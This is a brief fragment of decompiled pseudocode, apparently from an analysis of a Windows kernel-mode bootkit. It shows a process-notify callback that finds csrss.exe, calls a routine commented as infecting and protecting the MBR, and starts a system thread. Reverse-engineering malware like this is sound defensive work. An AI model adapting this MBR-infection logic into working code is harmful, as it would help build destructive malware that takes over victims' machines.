 void __stdcall f_NOTIFY_ROUTINE(int a1, int a2, int a3)
{
  char v3; // [sp+4h] [bp-10h]@4
  char v4; // [sp+Ch] [bp-8h]@4

  if ( (_BYTE)a3 )
  {
    if ( !v85DF00CC && !v85DF00CD )
    {
      v84088ED8(&v4, "c");                      // 调用RtlInitUnicodeString初始化csrss.exe
      if ( f_findProcByname(&v4, &v3) >= 0 )    // 查找进程csrss.exe
      {
        v85DF00CD = 1;
        v85DF00CC = 1;
        f_mbr_infectandProtect(-2048983032);    // 感染及保护MBR
        if ( v84259FB0(&a3, 0x1FFFFF, 0, 0, 0, f_threadHandle, 0) >= 0 )// 调用PsCreateSystemThread创建系统线程
          v8408BB3C(a3);
        v85DF00BC = sub_85DEE5CE;
        v85DF00C0 = f_NOTIFY_ROUTINE;
        v85DF00B4 = 0;
        v840C744E(-2048982860, 1);              // nt!ExQueueWorkItem
      }
    }
  }
}